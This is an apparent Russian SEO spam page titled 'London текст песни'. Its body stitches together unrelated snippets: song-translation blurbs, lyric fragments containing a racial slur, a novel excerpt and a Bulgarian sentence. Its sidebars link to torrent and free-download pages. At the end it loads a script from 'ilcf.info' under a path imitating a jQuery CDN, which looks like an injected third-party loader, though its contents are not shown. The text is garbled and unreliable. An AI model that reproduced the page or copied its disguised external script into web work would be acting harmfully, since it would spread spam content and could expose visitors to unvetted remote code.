

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-london-tekst-pesni.html
body_size: 2622
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>London текст песни - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>London текст песни</h2>
                            </header>
                            <p>Besame Mucho – одна из самых известных в мире песен. Вдруг услышав ее уже в который раз (на этот. London Boys — британско-германский танцевальный дуэт, основанный Эдемом Эфраимом (англ. 
Перевод песни David Guetta feat Justin Bieber - 2U с английского на русский язык, текст и официальный. Перевод песни Kanye West Lil Pump feat Adele Givens - I Love It с английского на русский язык, слова и текст. Олег Газманов - Вперед Россия текст песни слова видео. Smoke on the Water (с англ. — Дым над водой ) — песня рок-группы Deep Purple, записанная в декабре. Перед Вами изображение этикетки старой пластинки на которой записана песня Besame mucho (Целуй. Lyrics to 'Nonstop' by Drake. Tay Keith, fuck these niggas up! / Look, I just flipped a switch (flipped, flipped) / I don't know nobody else that's doin' Lyrics to 'Yesterday' by The Beatles: Yesterday love was such an easy game to play Now I need a place to hide away Oh, I believe in yesterday. Шедший впереди отпер дверь французским ключом и вошел. За ним вошел молодой парень. Саундтрак. Купър е в публиката по време на изпълнение на Лукас Нелсън, което го вдъхновява. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-gary-moore-skachat-torrent.html">Gary moore скачать торрент</a></li>
                                <li><a href="ok3ztz-beyonce-hello-skachat-pesnyu-besplatno.html">Beyonce hello скачать песню бесплатно</a></li>
                                <li><a href="ok3ztz-vilgelm-gauf-audiokniga-slushat.html">Вильгельм гауф аудиокнига слушать</a></li>
                                <li><a href="ok3ztz-put-treydera-cheremushkin-skachat-fb2.html">Путь трейдера черемушкин скачать fb2</a></li>
                                <li><a href="ok3ztz-skachat-igru-sparta-sudba-ellady-cherez-torrent.html">Скачать игру спарта судьба эллады через торрент</a></li>
                                <li><a href="ok3ztz-raspisanie-vystavok-na-tishinke-2015.html">Расписание выставок на тишинке 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-raspisanie-lipeck-verbilovo.html">Расписание липецк вербилово</a></li>
                                            <li><a href="ok3ztz-batman-antologiya-igr.html">Batman антология игр</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-igru-besplatno-the-last-of-us.html">Скачать игру бесплатно the last of us</a></li>
                                            <li><a href="ok3ztz-dogovor-arendy-gk-rf-2014.html">Договор аренды гк рф 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-roza-vetrov-pesnya-skachat-besplatno.html">Роза ветров песня скачать бесплатно</a></li>
                                            <li><a href="ok3ztz-hor-spasibo-vam-uchitelya-minus.html">Хор спасибо вам учителя минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-amrapali-gupta-biografiya.html">Амрапали гупта биография</a></li>
                                            <li><a href="ok3ztz-kniga-skazanie-o-petre-i-fevronii-skachat.html">Книга сказание о петре и февронии скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
